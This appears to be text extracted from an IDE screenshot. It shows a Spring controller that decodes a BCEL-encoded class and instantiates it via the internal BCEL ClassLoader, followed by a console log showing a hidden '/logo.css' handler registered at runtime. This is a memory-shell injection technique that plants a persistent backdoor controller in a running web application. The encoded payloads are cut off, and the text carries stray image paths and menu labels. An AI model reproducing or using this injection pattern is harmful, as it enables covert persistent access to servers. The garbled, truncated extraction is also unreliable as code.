 public String Servlet1() { return "ok"; }
6 1 22
@RequestMapping("/5")
public String servlet5() throws ClassNotFoundException, InstantiationException, IllegalAccessException, IOException, IOException {
// JavaClass cls = Repository.lookupClass(InjectToController.class);
// JavaClass cls = Repository.lookupClass(LoadInjectToController.class);
// String code = Utility.encode(cls.getBytes(), true);
// code = "$$BCEL$$" + code;
// return code;
// String code = "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dW$fb$7f$iU$V$ff$de$cd$ee$ce$ec$ecl$l$dbG$3a$d8$WJh$d9$qm$b6H$DeI$lI$9a$98$a5I$g$bb11$E$c5$c9$ec$q$d9f$b2$b3$9d$9dm$S_$u$3e$40QQ$b4$wZ$5bQ$a0T$Q$5b$
// new com.sun.org.apache.bcel.internal.util.ClassLoader().loadClass("$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5$7biw$p$d7$99$de$F$bb$d5dS$94$d4$a2V$da$96$zO$ee$d8$ad$b6$d4$N$a0P$85$aa$96$ec1Hp$t$I$92$m$I$90
// new LoadInjectToController();
String code = "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5Ygw$5c$d7u$3doXf$I$81$N$ac$a3J9$d7$SE$91$e0$f4y$P$w$W0$e8D$l$QM$8a$a1W$ee$h$M0$98$Z$ce$M$A$SI$ecT$cb$e9$c5$89$T$a7$vMa$aab$a5$d0$8ac$vJ$ec8$e5$8bW$f2$
new com.sun.org.apache.bcel.internal.util.ClassLoader().loadClass(code).newInstance();
return "ok";
}
Maven
数据库
SciView
SpringDemoApplication
控制台 Actuator
2022-10-14 18:08:35.457 INFO 22321 --- [ main] s.w.s.m.m.a.RequestMappingHandlerMapping : Mapped "{[/error],produces=[text/html]}" onto public org.springframework.web.servlet.ModelAndView
2022-10-14 18:08:35.469 INFO 22321 --- [ main] o.s.w.s.handler.SimpleUrlHandlerMapping : Mapped URL path [/webjars/**] onto handler of type [class org.springframework.web.servlet.resource
2022-10-14 18:08:35.469 INFO 22321 --- [ main] o.s.w.s.handler.SimpleUrlHandlerMapping : Mapped URL path [/**] onto handler of type [class org.springframework.web.servlet.resource.Resource
2022-10-14 18:08:35.533 INFO 22321 --- [ main] o.s.j.e.a.AnnotationMBeanExporter : Registering beans for JMX exposure on startup
2022-10-14 18:08:35.556 INFO 22321 --- [ main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat started on port(s): 8085 (http) with context path ''
2022-10-14 18:08:35.558 INFO 22321 --- [ main] c.e.spring_demo.SpringDemoApplication : Started SpringDemoApplication in 1.109 seconds (JVM running for 1.429)
2022-10-14 18:08:39.086 INFO 22321 --- [nio-8085-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring FrameworkServlet 'dispatcherServlet'
2022-10-14 18:08:39.086 INFO 22321 --- [nio-8085-exec-1] o.s.web.servlet.DispatcherServlet : FrameworkServlet 'dispatcherServlet': initialization started
2022-10-14 18:08:39.095 INFO 22321 --- [nio-8085-exec-1] o.s.web.servlet.DispatcherServlet : FrameworkServlet 'dispatcherServlet': initialization completed in 9 ms
2022-10-14 18:08:39.119 INFO 22321 --- [nio-8085-exec-1] s.w.s.m.m.a.RequestMappingHandlerMapping : Mapped "{[/logo.css]}" onto public void $$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dW$eb$7f$iU$Z$7e$cefwgvv$b6$